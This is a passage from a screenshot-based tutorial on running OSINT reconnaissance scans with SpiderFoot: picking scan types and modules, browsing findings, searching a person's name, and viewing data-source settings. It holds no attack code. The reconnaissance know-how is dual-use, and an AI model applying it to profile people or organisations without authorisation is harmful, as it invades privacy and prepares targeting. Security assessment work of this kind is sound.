
There are various ways you can search with for any target using SpiderFoot. You can also search based on what you require about the target.


You can also search based on required module (more about modules later).



I select “All” and click on “Run scan now”. The scan starts and may look empty at the beginning.


As the scan progresses, your screen will be filled with bars as shown below.


While the scan is still running, you can view the findings of the scan by going to the “Browse” tab as shown below.


You can view each of the entries to find out what spiderfoot has detected.






For example, in this case, the target website is hosted in USA. Now, let’s search for a “Name” say “kalyan”. The good thing about spiderfoot is that it will automatically detect the type of target based on format of your input.

Here’s the result.


You can see all the scans you performed in the “scans” section.




Another important tab here is the “settings” tab. It consists of settings for this tool. But just not that. Remember, I told you at the beginning of this article that Spiderfoot can collect information from almost all data sources. These data sources are listed here to the left in settings section.

Almost all sources are free, but some need APIs belonging to that particular service (Did you see the lock sign next to some services?).